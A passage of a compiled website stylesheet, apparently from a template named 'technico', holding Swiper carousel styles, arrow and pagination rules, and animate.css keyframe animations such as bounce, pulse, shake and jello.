2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

/* line 585, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* a11y */
/* line 601, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

/* line 609, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

/* line 614, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

/* line 620, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

/* line 623, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/* line 627, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube {
  overflow: visible;
}

/* line 630, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

/* line 642, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

/* line 645, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

/* line 650, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/* line 654, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

/* line 661, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* line 669, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

/* line 681, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-flip {
  overflow: visible;
}

/* line 684, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

/* line 690, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

/* line 693, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/* line 697, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* line 705, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/* line 711, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets {
  margin-top: 30px;
}

/* line 714, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullet {
  height: 12px;
  width: 12px;
  margin: 0 5px;
}

/* line 720, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullet {
  background: #30d8f0;
  opacity: 0.4;
}

/* line 724, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.negative .swiper-pagination-bullet {
  background: #30d8f0;
  opacity: 0.4;
}

/* line 728, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullet-active {
  background: #30d8f0;
  opacity: 1;
}

/* line 732, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.negative .swiper-pagination-bullet-active {
  background: white;
  opacity: 1;
}

/* line 736, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.product__pagination {
  text-align: center;
}

/* line 739, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.left-arrow {
  color: #30d8f0;
  left: 0px;
}

@media (min-width: 540px) and (max-width: 1139px) {
  /* line 739, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .left-arrow {
    left: 10px;
  }
}

@media (max-width: 539px) {
  /* line 739, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .left-arrow {
    left: 10px;
  }
}

/* line 749, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.left-arrow-bg {
  background-color: black;
}

/* line 753, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.right-arrow {
  color: #30d8f0;
  right: 0px;
}

@media (min-width: 540px) and (max-width: 1139px) {
  /* line 753, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .right-arrow {
    right: 10px;
  }
}

@media (max-width: 539px) {
  /* line 753, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .right-arrow {
    right: 10px;
  }
}

/* line 763, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.right-arrow-bg {
  background-color: black;
}

/* line 767, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.left-arrow-negative {
  color: #30d8f0;
  left: 0px;
}

@media (min-width: 540px) and (max-width: 1139px) {
  /* line 767, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .left-arrow-negative {
    left: 10px;
  }
}

@media (max-width: 539px) {
  /* line 767, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .left-arrow-negative {
    left: 10px;
  }
}

/* line 777, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.left-arrow-negative-bg {
  background-color: black;
}

/* line 781, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.right-arrow-negative {
  color: #30d8f0;
  right: 0px;
}

@media (min-width: 540px) and (max-width: 1139px) {
  /* line 781, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .right-arrow-negative {
    right: 10px;
  }
}

@media (max-width: 539px) {
  /* line 781, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .right-arrow-negative {
    right: 10px;
  }
}

/* line 791, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.right-arrow-negative-bg {
  background-color: black;
}

/* line 795, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.left-arrow,
.right-arrow,
.left-arrow-negative,
.right-arrow-negative {
  font-size: 60px;
  position: absolute;
  top: 50%;
  z-index: 100;
  transform: translateY(-50%);
  background-size: 100% 100%;
  transition: all 300ms ease-in-out;
}

/* line 807, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.left-arrow:hover,
.right-arrow:hover,
.left-arrow-negative:hover,
.right-arrow-negative:hover {
  cursor: pointer;
  opacity: 0.6;
}

@media (min-width: 540px) and (max-width: 1139px) {
  /* line 795, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .left-arrow,
  .right-arrow,
  .left-arrow-negative,
  .right-arrow-negative {
    font-size: 30px;
  }
}

@media (max-width: 539px) {
  /* line 795, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .left-arrow,
  .right-arrow,
  .left-arrow-negative,
  .right-arrow-negative {
    font-size: 30px;
  }
}

/* line 818, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-disabled {
  opacity: 0;
}

/* line 821, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-disabled:hover {
  cursor: default;
  opacity: 0;
}

/* Main carousel style */
/* line 828, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.carousel {
  width: 100%;
  float: left;
  background: #fff;
  text-align: center;
  padding: 15px 0 0;
}

/* line 835, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.carousel-indicators {
  position: relative;
  margin: 0;
  padding: 30px 0 15px 0;
  float: left;
  background: #fff;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 10px;
  font-size: 0;
}

/* line 848, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  margin: 0 auto;
}

@media (min-width: 1140px) {
  /* line 848, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    width: auto;
    height: 70vh;
  }
}

@media (min-width: 540px) and (max-width: 1139px) {
  /* line 848, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    width: auto;
    height: 70vh;
  }
}

@media (min-width: 540px) and (max-width: 959px) {
  /* line 848, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    width: 100%;
    height: auto;
  }
}

@media (max-width: 539px) {
  /* line 848, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    width: 100%;
    height: auto;
  }
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

/* line 77, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

/* line 110, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/* line 151, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/* line 230, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

/* line 285, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

/* line 354, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

/* line 415, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/* line 488, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 569, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
